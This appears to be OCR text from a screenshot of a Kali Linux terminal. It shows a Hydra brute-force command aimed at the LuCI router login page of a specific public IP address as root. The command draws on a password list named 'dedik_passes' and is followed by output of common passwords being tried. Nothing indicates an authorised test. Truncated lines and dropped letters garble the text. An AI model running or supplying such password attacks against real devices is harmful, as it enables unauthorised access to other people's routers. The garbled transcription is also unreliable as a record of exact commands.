 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f
V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^&password
^PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
 military or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 09
14:42
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12
, ~1 try per task
[DATA] attacking http-post-form://178.72.90.181:80/cgi-bin/luci:username=^US
R^&password=^PASS^:Invalid username
[ATTEMPT] target 178.72.90.181 - login "root" - pass "123456" - 1 of 12 [chi
d 0] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "password" - 2 of 12 [c
ild 1] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "root" - 3 of 12 [child
2] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "admin123" - 4 of 12 [c
ild 3] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "letmein" - 5 of 12 [ch
ld 4] (0/0)